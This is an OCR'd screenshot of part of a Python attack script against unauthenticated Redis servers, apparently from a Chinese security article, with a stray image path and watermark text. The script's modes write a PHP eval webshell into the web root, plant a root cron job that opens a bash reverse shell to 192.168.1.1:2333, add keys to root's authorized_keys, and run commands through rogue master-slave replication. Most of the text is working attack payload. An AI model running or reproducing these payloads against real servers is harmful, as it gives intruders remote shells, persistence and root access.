 104 if mode ==0:
105 filename="shell.php"
写入Webshell
106 path="/var/www/html"
107 shell="\n\n<?=eval($_GET[0]);?>\n\n"
108
109 cmd=generate_shell(filename,path,passwd,shell)
110
111 elif mode==1:
反弹Shell
112 filename="root"
113 path="/var/spool/cron/"
114 shell="\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.1.1/2333 0>&1\n\n"
115
116 cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))
117
118 elif mode==2:
写入SSH公钥
119 filename="authorized_keys"
120 path="/root/.ssh/"
121 pubkey="\n\nssh-rsa "
122
123 cmd=generate_sshkey(filename,path,passwd,pubkey.replace(" ","^"))
124
125 elif mode==3:
通过主从复制在Redis服务器上执行命令
126 lhost="192.168.1.100"
127 lport="6666"
128 command="whoami"
129
REEBUF
130 cmd=generate_rce(lhost,lport,passwd,command)